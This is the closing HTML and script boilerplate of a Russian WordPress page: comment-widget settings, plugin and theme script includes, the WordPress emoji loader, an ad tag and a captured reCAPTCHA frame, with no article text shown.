<a nofollow noindex href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><a href="#page" class="gotop" id="btn-gotop"><i class="fa fa-angle-up"></i></a><script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"71cf70780ab8d1e40cfc6f90ef0af171","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 8MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.1","wc_post_id":"5028","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://sliv-online.ru/wp-admin/admin-ajax.php","customAjaxUrl":"https://sliv-online.ru/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://sliv-online.ru/wp-json/wpdiscuz/v1/update","restNonce":"ed12980c2a","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.1" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="my-popup-scripts-js-extra">
/* <![CDATA[ */
var my_popup_ajax = {"url":"https://sliv-online.ru/wp-admin/admin-ajax.php","nonce":"52c0e885f6","action":"my-popup"};
//# sourceURL=my-popup-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="my-popup-scripts-js-before">
/* <![CDATA[ */
var myPopupInitData = {params:"eyJpc19zaW5nbGUiOnRydWUsImlkIjo1MDI4LCJ0eXBlIjoicG9zdCIsInN1YnR5cGUiOiJwb3N0IiwidXJsIjoiXC90ZW5kZXJsaWJhZVwvIiwiX21hYyI6ImU1MjFjZTBiYmRhMTk5NzUxNThhNmM4NDMxN2Y4MmI5In0="};
//# sourceURL=my-popup-scripts-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sliv-online.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js?ver=20221202" id="my-popup-scripts-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/navigation.js?ver=20151215" id="mega-magazine-navigation-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="mega-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/slick.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/theia-sticky-sidebar.js?ver=1.0.7" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/custom.js?ver=1.0.3" id="mega-magazine-custom-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/vendor/jplayer/jplayer.js?ver=2.4.0" id="jplayer-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.13.2" id="su-shortcodes-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/modula-best-grid-gallery/assets/js/modula-wl.js?ver=2.7.4" id="modula-wl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sliv-online.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sliv-online.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9171162460451781"
     crossorigin="anonymous"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CMpCj1uHZPhk9kgauD0qrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832006894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>